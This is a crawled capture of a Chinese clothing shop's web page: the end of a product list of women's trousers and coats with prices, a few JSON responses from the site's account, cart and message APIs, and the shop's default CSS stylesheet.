                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1756">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231114/1699931271893625.jpg!75x75.jpg" alt="加厚加绒打底裤秋冬 女 显瘦光腿连裤袜仿锦纶大码保暖一体裤批发">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1756">加厚加绒打底裤秋冬 女 显瘦光腿连裤袜仿锦纶大码保暖一体裤批发</a>
                </p>
                <p class="product-price">50.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1763">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231114/1699932512790987.jpg!75x75.jpg" alt="阔腿休闲裤金丝绒女秋冬小个子高腰垂感黑色宽松加绒直筒拖 地长裤">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1763">阔腿休闲裤金丝绒女秋冬小个子高腰垂感黑色宽松加绒直筒拖 地长裤</a>
                </p>
                <p class="product-price">90.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1677">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699516861536149.jpg!75x75.jpg" alt="美式工装卫裤女2023秋冬宽松新款遛弯阔腿裤休闲灰色运动裤长裤子">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1677">美式工装卫裤女2023秋冬宽松新款遛弯阔腿裤休闲灰色运动裤长裤子</a>
                </p>
                <p class="product-price">70.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1668">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699514339521058.jpg!75x75.jpg" alt="ovinsyang 小香风黑色超短裤女2023新款气质甜美辣妹低腰休闲裤子">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1668">ovinsyang 小香风黑色超短裤女2023新款气质甜美辣妹低腰休闲裤子</a>
                </p>
                <p class="product-price">120.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1657">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699512643316012.jpg!75x75.jpg" alt="妈妈秋冬装小棉衣女短款棉服外套洋气中老年人大码加绒碎花小棉袄">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1657">妈妈秋冬装小棉衣女短款棉服外套洋气中老年人大码加绒碎花小棉袄</a>
                </p>
                <p class="product-price">50.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
            </ul>
</div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jk00.cn/account.php?ctl=Index&met=getConfig&typ=json
body_size: 124
content:
{"cmd_id":-100,"status":200,"code":0,"msg":"success","data":{"im_chat":true,"node_site_url":"wss:\/\/shop.xunyoutest.com:8888?uid=1392381192729535926&puid=13923811-92729535926&suid=13923811&token=6a39a82d038f16fc2862ac2c182dea2b","suid":13923811,"resource_site_url":"\/\/www.jk00.cn\/account\/static\/src\/common","user_info":null,"user_other_info":{"puid":139238110,"suid":13923811},"puid":1392381192729535926}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jk00.cn/index.php?ctl=Cart&met=lists&typ=json&rand=1768278298009
body_size: -5
content:
{"cmd_id":-100,"status":200,"code":0,"msg":"success","data":{"orderSelMoneyAmount":0,"items":[],"cart_select":1,"orderSelPointsAmount":0,"chain_info":[]}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jk00.cn/index.php?ctl=Index&met=getLoginInfo&typ=json&_pjax=1&body_class_none=1
body_size: 208
content:
{"cmd_id":-100,"status":200,"code":0,"msg":"success","data":{"user_row":[],"top_html":"    <div class=\"support-link\">\n        <a href=\"https:\/\/www.jk00.cn\/index.php?ctl=Login&met=login\">登录<\/a>\n        <a href=\"https:\/\/www.jk00.cn\/index.php?ctl=Login&met=register\">注册<\/a>\n    <\/div>","center_html":"                <p class=\"hi hide\"><span>Hi~欢迎您！!<\/span><\/p>\n                <p class=\"hi\"><a href=\"https:\/\/www.jk00.cn\/index.php?ctl=Login&met=login\" class=\"login\"><span class=\"fa fa-user-circle \"><\/span> 登录<\/a> <a class=\"register\" href=\"https:\/\/www.jk00.cn\/index.php?ctl=Login&met=register\"><i class=\"fa fa-id-card\"><\/i> 注册<\/a><\/p>\n                <p><\/p>"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jk00.cn/account.php?mdu=sns&ctl=User_Message&met=getHistory&typ=json
body_size: -16
content:
{"cmd_id":-100,"status":200,"code":0,"msg":"success","data":{"local":{"chatlog":[],"history":[]},"mine_id":139238110,"is_video":0}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jk00.cn/account.php?mdu=sns&ctl=User_Message&met=getHistory&typ=json
body_size: -16
content:
{"cmd_id":-100,"status":200,"code":0,"msg":"success","data":{"local":{"chatlog":[],"history":[]},"mine_id":139238110,"is_video":0}}

--- FILE ---
content_type: text/css
request_url: https://www.jk00.cn/shop/static/src/default/css/default.css?v=4.2.08
body_size: 95160
content:
@charset "UTF-8";
.cate-content ul, .introduce-title, ol, ul {
    list-style: none
}

.cover_btn, embed, img {
    vertical-align: top
}

.city-select a, .city-select-tab > a, .cover_btn, .cover_btn:hover, .picture_add:hover, a, a:hover {
    text-decoration: none
}

* {
    margin: 0;
    padding: 0;
    border: none
}

article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, main, meter, nav, output, progress, section, source, video {
    display: block
}

mark, rp, rt, ruby, summary, time {
    display: inline
}

a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, command, datalist, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, font, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, keygen, label, legend, li, meter, nav, object, ol, output, p, pre, progress, q, s, samp, section, small, source, span, strike, strong, sub, sup, table, tbody, tdvideo, tfoot, th, thead, tr, tt, u, ul, var {
    background: 0 0;
    font-weight: inherit;
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: top
}

a, textarea {
    outline: 0 !important
}

b, strong {
    font-weight: 700 !important
}

q {
    quotes: none
}

table, table td {
    padding: 0;
    border: none;
    border-collapse: collapse
}

img {
    max-width: 100%
}

input, textarea {
    font-family: inherit
}

button, input {
    outline: 0;
    background: 0 0
}

button::-moz-focus-inner {
    border: 0
}

th {
    text-align: left
}

.clearfix::after {
    content: "";
    display: block;
    clear: both
}

button {
    cursor: pointer
}

#_atssh {
    display: none !important
}

.cover_btn {
    border: 2px dashed #ccc;
    height: 76px;
    width: 76px;
    display: inline-block;
    position: relative;
    right: 2px
}

.cover_btn span {
    color: #ccc;
    display: block;
    font-size: 40px;
    font-weight: 700;
    margin: 0 0 0 22px
}

.cover_btn:hover {
    border: 2px dashed #eb7350
}

.cover_btn:hover span {
    color: #eb7350
}

.pics .item {
    width: 50px;
    height: 50px;
    margin: 0 10px 0 0;
    position: relative;
    float: left
}

.pics img {
    width: 100%;
    height: 100%
}

.picture_delete {
    position: absolute;
    z-index: 91;
    top: -9px;
    right: -9px;
    width: 18px;
    height: 18px;
    font-size: 16px;
    line-height: 16px;
    color: #fff;
    text-align: center;
    cursor: pointer;
    background: rgba(153, 153, 153, .6);
    border-radius: 10px;
    display: none
}

.mod_box, .mod_box_bd, .mod_box_hd, .progress_bar {
    position: relative
}

.pics .item:hover .picture_delete {
    display: block
}

.picture_delete:hover {
    color: #FFF;
    background: #000;
    text-decoration: none
}

.picture_add {
    display: inline-block;
    height: 100%;
    line-height: 50px;
    text-align: center;
    width: 100%;
    color: #07d;
    background-color: #fff;
    border: 1px solid #ddd;
    font-size: 12px
}

.photos_area {
    width: 450px;
    float: left;
    margin: 0 0 0 15px
}

.progress_bar {
    padding: 1px;
    border-radius: 3px;
    margin: 0;
    height: 100%
}

.p_bar {
    background-color: green;
    display: block;
    width: 0;
    height: 20px;
    border-radius: 3px
}

.percent {
    position: absolute;
    height: 20px;
    display: inline-block;
    top: 3px;
    left: 2%;
    color: #fff
}

.photos_area .item {
    position: relative;
    display: inline-block;
    width: 76px;
    height: 76px;
    border: 1px solid #ddd;
    margin: 0 10px 6px 0
}

.photos_area .item img {
    width: 100%;
    height: 100%
}

.photos_area .picture_delete {
    display: block
}

.tab-content > form > .tab-pane {
    display: none
}

.tab-content > form > .active {
    display: block
}

.mod_box {
    background: #fff;
    width: 412px;
    min-height: 300px;
    height: auto;
    padding: 0 14px;
    line-height: 20px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    color: #666;
    z-index: 4
}

.mod_box_hd {
    height: 50px;
    padding-top: 15px;
    line-height: 50px;
    border-bottom: 1px solid #e6e6e6
}

.mod_box_bd {
    line-height: 42px
}

.mod_box_hd h4 {
    font-size: 15px;
    color: #1e1e1e;
    font-weight: 700
}

.pur-edit {
    position: absolute;
    top: 23px;
    left: 23px;
    display: none;
    width: 43px;
    height: 43px;
    background: url(../images/n-ava-edit.png) no-repeat
}

.picture_upload_replace:hover .pur-edit {
    display: block
}

.qianyi-loading-bar {
    position: fixed;
    left: 0;
    right: 0;
    background: rgba(44, 46, 47, .3);
    height: 3px;
    z-index: 10000;
    top: 0;
    zoom: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    filter: alpha(opacity=100);
    -webkit-transition: all 220ms ease-in-out;
    -moz-transition: all 220ms ease-in-out;
    -o-transition: all 220ms ease-in-out;
    transition: all 220ms ease-in-out
}

.qianyi-loading-bar span {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 0;
    background: #68b828
}

.qianyi-loading-bar.progress-is-hidden {
    top: -3px;
    zoom: 1;
    -webkit-opacity: .5;
    -moz-opacity: .5;
    opacity: .5;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
    filter: alpha(opacity=50);
    visibility: hidden
}

.w20h li {
    width: 20%
}

.w25h li {
    width: 25%
}

.w33h li {
    width: 33.33%
}

.w50h li {
    width: 50%
}

.m0 {
    margin: 0 !important
}

.mt0 {
    margin-top: 0 !important
}

.mt5 {
    margin-top: 5px !important
}

.mt10 {
    margin-top: 10px !important
}

.mt20 {
    margin-top: 20px !important
}

.mt40 {
    margin-top: 40px !important
}

.mr0 {
    margin-right: 0 !important
}

.mr5 {
    margin-right: 5px !important
}

.mr10 {
    margin-right: 10px !important
}

.mr20 {
    margin-right: 20px !important
}

.mr40 {
    margin-right: 40px !important
}

.mb0 {
    margin-bottom: 0 !important
}

.mb5 {
    margin-bottom: 5px !important
}

.mb10 {
    margin-bottom: 10px !important
}

.mb20 {
    margin-bottom: 20px !important
}

.mb40 {
    margin-bottom: 40px !important
}

.ml0 {
    margin-left: 0 !important
}

.ml5 {
    margin-left: 5px !important
}

.ml10 {
    margin-left: 10px !important
}

.ml20 {
    margin-left: 20px !important
}

.ml40 {
    margin-left: 40px !important
}

.pd0 {
    padding: 0 !important
}

.pd5 {
    padding: 5px !important
}

.pd10 {
    padding: 10px !important
}

.pd20 {
    padding: 20px !important
}

.pd40 {
    padding: 40px !important
}

.pb5 {
    padding-bottom: 5px !important
}

.pb10 {
    padding: 10px !important
}

.pb20 {
    padding: 20px !important
}

.pb40 {
    padding: 40px !important
}

.bgc-t {
    background-color: transparent !important
}

.no-box h1 {
    font-size: 60px
}

.no-box h3 {
    margin-bottom: 20px;
    line-height: 40px
}

.no-box p {
    margin-bottom: 30px;
    text-transform: uppercase
}

.no-box i {
    font-size: 50px;
    margin: 10px
}

.form-section .input-text::-webkit-input-placeholder {
    color: #fff
}

.form-section .input-text::-moz-placeholder {
    color: #fff
}

.form-section .input-text:-ms-input-placeholder {
    color: #fff
}

.form-section .input-text::placeholder {
    color: #fff
}

.form-section-focus .input-text {
    border-color: rgba(255, 103, 0, .5)
}

.form-section-focus .input-label {
    color: rgba(255, 103, 0, .9)
}

.city-picker-input {
    opacity: 0 !important;
    top: -9999px;
    left: -9999px;
    position: absolute
}

.city-picker-span {
    padding: 0 12px;
    position: relative;
    display: block;
    outline: 0;
    -webkit-tap-highlight-color: transparent;
    border: 1px solid #e4e4e4;
    background-color: #fff;
    color: #ccc;
    cursor: pointer
}

.city-picker-span > .placeholder {
    color: #aaa
}

.city-picker-span > .arrow {
    position: absolute;
    top: 50%;
    right: 8px;
    width: 10px;
    margin-top: -3px;
    height: 5px;
    background: url(../images/drop-arrow.png) -10px -25px no-repeat
}

body, html {
    height: 100%
}

.city-picker-span.focus, .city-picker-span.open {
    border-bottom-color: #ff6700
}

.city-picker-span.open > .arrow {
    background-position: -10px -10px
}

.city-picker-span > .title > span {
    color: #333;
    padding: 5px;
    border-radius: 3px
}

.city-picker-span > .title > span:hover {
    background-color: #f1f8ff
}

.city-picker-dropdown {
    position: absolute;
    width: 315px;
    left: -9999px;
    top: -9999px;
    outline: 0;
    -webkit-tap-highlight-color: transparent;
    z-index: 999999;
    display: none;
    min-width: 330px;
    margin-bottom: 20px
}

.city-select-wrap {
    box-shadow: 0 1px 5px rgba(0, 0, 0, .5)
}

.city-select-tab {
    border-bottom: 1px solid #ccc;
    background: #f0f0f0;
    font-size: 13px
}

.city-select-tab > a {
    display: inline-block;
    padding: 8px 22px;
    border-left: 1px solid #ccc;
    border-bottom: 1px solid transparent;
    color: #4D4D4D;
    text-align: center;
    outline: 0;
    cursor: pointer;
    font-size: 14px;
    margin-bottom: -1px
}

.city-select-tab > a.active {
    background: #fff;
    border-bottom: 1px solid #fff;
    color: #ff6700
}

.city-select-tab > a:first-child {
    border-left: none
}

.city-select-tab > a:last-child.active {
    border-right: 1px solid #ccc
}

.city-select-content {
    width: 100%;
    min-height: 10px;
    background-color: #fff;
    padding: 10px 15px;
    box-sizing: border-box
}

.city-select {
    font-size: 13px
}

.city-select dl {
    line-height: 2;
    clear: both;
    padding: 3px 0;
    margin: 0
}

.city-select dt {
    position: absolute;
    width: 2.5em;
    font-weight: 500;
    text-align: right;
    line-height: 2
}

.city-select dd {
    margin-left: 0;
    line-height: 2
}

.city-select.province dd {
    margin-left: 3em
}

.city-select a {
    display: inline-block;
    padding: 0 10px;
    outline: 0;
    white-space: nowrap;
    margin-right: 2px;
    color: #333;
    cursor: pointer
}

.city-select a:focus, .city-select a:hover {
    background-color: #f1f8ff;
    border-radius: 2px;
    color: #ff6700
}

.city-select a.active {
    background-color: #ff6700;
    color: #fff;
    border-radius: 2px
}

.btn-gray {
    background: #b0b0b0;
    border-color: #b0b0b0;
    color: #fff
}

.btn-gray:hover {
    background-color: #757575;
    border-color: #757575;
    color: #fff
}

.btn-green {
    background: #83c44e;
    border-color: #83c44e;
    color: #fff
}

.btn-green:hover {
    background-color: #71b639;
    border-color: #71b639;
    color: #fff
}

.btn-orange {
    background: #ffac13;
    border-color: #ffac13;
    color: #fff
}

.btn-orange:hover {
    background-color: #ff920f;
    border-color: #ff920f;
    color: #fff
}

.btn-gold {
    background: #ffd600;
    border-color: #ffd600;
    color: #fff
}

.btn-gold:hover {
    background-color: #fec517;
    border-color: #fec517;
    color: #fff
}

.btn-ocean {
    background: #2196f3;
    border-color: #2196f3;
    color: #fff
}

.btn-ocean:hover {
    background-color: #0c80dc;
    border-color: #0c80dc;
    color: #fff
}

.btn-blue {
    background: #545ad0;
    border-color: #545ad0;
    color: #fff
}

.btn-blue:hover {
    background-color: #494fc5;
    border-color: #494fc5;
    color: #fff
}

.btn-red {
    background: #e53935;
    border-color: #e53935;
    color: #fff
}

.btn-red:hover {
    background-color: #e42a27;
    border-color: #e42a27;
    color: #fff
}

.btn-purple {
    background: #a31daf;
    border-color: #a31daf;
    color: #fff
}

.btn-purple:hover {
    background-color: #9715a2;
    border-color: #9715a2;
    color: #fff
}

.btn-pink {
    background: #f93e7a;
    border-color: #f93e7a;
    color: #fff
}

.btn-pink:hover {
    background-color: #e9306c;
    border-color: #e9306c;
    color: #fff
}

.btn-cyan {
    background: #00c0a5;
    border-color: #00c0a5;
    color: #fff
}

.btn-cyan:hover {
    background-color: #03b3ad;
    border-color: #03b3ad;
    color: #fff
}

.btn-line-gray {
    border-color: #b0b0b0;
    background: #fff;
    color: #757575
}

.btn-line-gray:hover {
    color: #fff;
    background-color: #757575;
    border-color: #757575
}

.btn-line-primary {
    border-color: #e65d00;
    background: #fff;
    color: #ff6700
}

.btn-line-primary:hover {
    color: #fff;
    background-color: #cc5200;
    border-color: #a84400
}

.btn-line-green {
    border-color: #83c44e;
    background: #fff;
    color: #83c44e
}

.btn-line-green:hover {
    color: #fff;
    background-color: #71b639;
    border-color: #71b639
}

.btn-line-orange {
    border-color: #ffac13;
    background: #fff;
    color: #ffac13
}

.btn-line-orange:hover {
    color: #fff;
    background-color: #ff920f;
    border-color: #ff920f
}

.btn-line-gold {
    border-color: #ffd600;
    background: #fff;
    color: #ffd600
}

.btn-line-gold:hover {
    color: #fff;
    background-color: #fec517;
    border-color: #fec517
}

.btn-line-ocean {
    border-color: #2196f3;
    background: #fff;
    color: #2196f3
}

.btn-line-ocean:hover {
    color: #fff;
    background-color: #0c80dc;
    border-color: #0c80dc
}

.btn-line-blue {
    border-color: #545ad0;
    background: #fff;
    color: #545ad0
}

.btn-line-blue:hover {
    color: #fff;
    background-color: #494fc5;
    border-color: #494fc5
}

.btn-line-red {
    border-color: #e53935;
    background: #fff;
    color: #e53935
}

.btn-line-red:hover {
    color: #fff;
    background-color: #e42a27;
    border-color: #e42a27
}

.btn-line-purple {
    border-color: #a31daf;
    background: #fff;
    color: #a31daf
}

.btn-line-purple:hover {
    color: #fff;
    background-color: #9715a2;
    border-color: #9715a2
}

.btn-line-pink {
    border-color: #f93e7a;
    background: #fff;
    color: #f93e7a
}

.btn-line-pink:hover {
    color: #fff;
    background-color: #e9306c;
    border-color: #e9306c
}

.btn-line-cyan {
    border-color: #00c0a5;
    background: #fff;
    color: #00c0a5
}

.btn-line-cyan:hover {
    color: #fff;
    background-color: #03b3ad;
    border-color: #03b3ad
}

body {
    font: 9.33px Microsoft YaHei, "宋体", Tahoma, Helvetica, Arial, "open sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    overflow-x: hidden
}

.button .fa, .fa {
    line-height: inherit
}

body.is-ontop {
    margin-top: 53px
}

h1 {
    font-size: 44px
}

h2 {
    font-size: 20px
}

h3 {
    font-size: 18px
}

a {
    color: #666
}

a:hover {
    color: #ff6700;
    transition: all .25s
}

a:focus {
    text-decoration: none
}

a.disable {
    cursor: not-allowed
}

.bold {
    font-weight: 700
}

.alignleft {
    float: left
}

.alignright, .top-header .support-link {
    float: right
}

.btn-fb-login {
    width: 65px;
    height: 22px;
    background: url(../images/fb.jpg) no-repeat;
    display: inline-block;
    margin-top: 5px;
    font-size: 0;
    border: none !important
}

.button {
    padding: 10px 20px;
    border: 1px solid #eaeaea;
    background: #666;
    color: #fff
}

.button-sm {
    padding: 5px 10px
}

.button:hover {
    background: #ff6700;
    border: 1px solid #ff6700
}

.input {
    border-radius: 0;
    border: 1px solid #eaeaea;
    -webkit-box-shadow: inherit;
    box-shadow: inherit
}

.text-center {
    text-align: center
}

.text-left {
    text-align: left !important
}

.text-right {
    text-align: right
}

img.alignleft {
    margin: 0 20px 15px 0
}

img.alignright {
    margin: 0 0 15px 20px
}

.clearfix:before {
    content: "";
    display: table
}

.container {
    padding-left: 0;
    padding-right: 0
}

.loader {
    left: 0;
    top: 0;
    z-index: 9999
}

.banner-opacity {
    position: relative
}

.banner-opacity a:before {
    display: block;
    position: absolute;
    -webkit-transition: all .1s ease-in .1s;
    transition: all .1s ease-in .1s;
    background: rgba(0, 0, 0, .1);
    opacity: 0;
    filter: alpha(opacity=0);
    content: "";
    height: 0%;
    width: 100%;
    left: 0;
    top: 50%
}

.banner-opacity a:hover:before {
    opacity: 1;
    filter: alpha(opacity=1);
    -webkit-transition: all .2s ease-in .1s;
    transition: all .2s ease-in .1s;
    height: 100%;
    left: 0;
    top: 0
}

.tab-container {
    position: relative
}

.tab-container .tab-panel {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0;
    visibility: hidden
}

.tab-container .active {
    opacity: 1;
    visibility: inherit;
    position: inherit;
    -vendor-animation-duration: .3s;
    -vendor-animation-delay: 1s;
    -vendor-animation-iteration-count: infinite
}

.hover-zoom {
    -webkit-transition: .7s all ease-in-out;
    transition: .7s all ease-in-out;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
    overflow: hidden
}

.hover-zoom:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    opacity: .7
}

.banner-boder-zoom2:hover a img, .banner-boder-zoom:hover a img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1)
}

.banner-boder-zoom {
    position: relative;
    overflow: hidden
}

.banner-boder-zoom a:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    display: block;
    z-index: 10;
    background-color: rgba(0, 0, 0, .2);
    background: rgba(0, 0, 0, .2);
    color: rgba(0, 0, 0, .2);
    opacity: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.banner-boder-zoom a:after {
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    content: "";
    display: block;
    z-index: 10;
    border: 1px solid #fff;
    opacity: 0
}

.banner-boder-zoom a img {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.banner-boder-zoom:hover a img {
    transform: scale(1.1)
}

.banner-boder-zoom:hover a:before {
    opacity: 1
}

.banner-boder-zoom:hover a:after {
    opacity: 0
}

.banner-boder-zoom2 {
    position: relative;
    overflow: hidden
}

.banner-boder-zoom2 a:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    display: block;
    z-index: 10;
    background: 0 0;
    color: transparent;
    opacity: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.banner-boder-zoom2 a:after {
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    content: "";
    display: block;
    z-index: 10;
    border: 1px solid #fff;
    opacity: 0
}

.banner-boder-zoom2 a img {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.banner-boder-zoom2:hover a img {
    transform: scale(1.1)
}

.banner-boder-zoom2:hover a:before {
    opacity: 1
}

.banner-boder-zoom2:hover a:after {
    opacity: 0
}

.floor-zoom2 img {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.floor-zoom2 img:hover {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1)
}

.floor-zoom2 img:hover:before {
    opacity: 1
}

.floor-zoom2 img:hover:after {
    opacity: 0
}

.icon-down, .icon-up {
    width: 100%;
    height: 17px;
    display: block
}

.icon-up {
    background: url(../images/up.png) center center no-repeat
}

.icon-down {
    background: url(../images/down.png) center center no-repeat
}

.image-hover2 a {
    position: relative;
    display: table;
    width: 100%
}

#shopping-cart-box-ontop, #user-info-opntop a.current-open span, .nav-ontop #box-vertical-megamenus .title .title-menu {
    display: none
}

.image-hover2 a:after {
    overflow: hidden;
    position: absolute;
    top: 0;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    pointer-events: none;
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    background-color: rgba(0, 0, 0, .3);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    z-index: 1
}

.image-hover2 a:before {
    font: normal normal normal 18px/1 FontAwesome;
    content: "\f002";
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    color: #fff;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0;
    -webkit-transition: opacity .3s ease 0s;
    -o-transition: opacity .3s ease 0s;
    transition: opacity .3s ease 0s
}

.top-banner h1, .top-banner h2 {
    font-weight: 700
}

.image-hover2 a:hover:after {
    visibility: visible;
    opacity: .8;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)
}

.image-hover2 a:hover:before {
    opacity: 1
}

.favorite, .favorite i, .store-collect i {
    color: #ff6700
}





.top-banner {
    height: 150px;
    background: url(../images/bg-top-banner.jpg) top center no-repeat;
    position: relative;
    text-align: center;
    color: #fff;
    line-height: 20px
}

.bg-overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .7)
}

.top-banner .container {
    position: relative;
    padding-top: 35px
}

.top-banner h1 {
    color: #ff6700;
    line-height: inherit
}

.top-banner span {
    font-size: 12px;
    color: #999
}

.top-banner .btn-close {
    width: 24px;
    height: 24px;
    background: url(../images/btn-close.png) no-repeat #2d2c2e;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer
}

.title-menu a, .title-menu a:hover {
    color: #fff
}

.nav-ontop {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    padding-bottom: 0;
    height: 50px;
    background: #eee;
    z-index: 101;
    box-shadow: 0 1px 1px 0 rgba(50, 50, 50, .1)
}

.nav-ontop span.notify-right {
    top: 2px
}

.nav-ontop > .container {
    position: relative
}

.nav-ontop #box-vertical-megamenus {
    width: 80px;
    padding: 0
}

.nav-ontop #box-vertical-megamenus .title {
    background: #eee;
    color: #999;
    padding: 0;
    overflow: hidden;
    border-left: 1px solid #eaeaea
}

.nav-ontop #box-vertical-megamenus .title.active {
    background: #fff
}

.nav-ontop #box-vertical-megamenus .title .btn-open-mobile {
    margin-right: 15px
}

.nav-ontop #box-vertical-megamenus .vertical-menu-content {
    min-width: 270px;
    position: absolute;
    display: none;
    border-top: none;
    border-bottom: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
    padding-bottom: 15px;
    border-left: 1px solid #eaeaea
}

.nav-ontop #box-vertical-megamenus .vertical-menu-content .vertical-menu-list {
    border-left: none
}

.nav-ontop #box-vertical-megamenus .vertical-menu-content .all-category {
    margin-left: 20px
}

#shopping-cart-box-ontop {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 0;
    right: 0
}

#shopping-cart-box-ontop .fa {
    line-height: 50px;
    cursor: pointer;
    font-size: 20px;
    text-align: center;
    width: 100%;
    color: #999
}

#shopping-cart-box-ontop .shopping-cart-box-ontop-content {
    position: absolute;
    right: 0;
    top: 100%
}

#shopping-cart-box-ontop:hover .cart-block {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

#user-info-opntop {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 0;
    right: 50px
}

#user-info-opntop a.current-open {
    height: 50px;
    padding-top: 17px;
    width: 50px;
    float: left;
    text-align: center
}

#user-info-opntop a.current-open:hover .dropdown-menu {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
